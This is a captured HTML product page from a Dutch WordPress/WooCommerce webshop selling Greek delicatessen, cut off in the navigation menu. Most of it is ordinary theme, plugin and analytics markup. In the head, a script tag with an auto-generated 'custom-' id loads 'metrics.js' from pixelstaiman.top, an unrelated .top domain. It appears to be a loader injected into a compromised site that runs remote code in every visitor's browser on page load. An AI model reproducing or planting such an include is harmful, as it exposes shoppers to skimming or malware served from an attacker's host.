

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/grieks-proza-07/
body_size: 18548
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='2070';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Grieks Proza 07 | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Grieks Proza 07 reacties feed" href="https://www.degrieksewinkel.nl/product/grieks-proza-07/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/2070"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/grieks-proza-07/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=2070'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgrieks-proza-07%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgrieks-proza-07%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2070 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
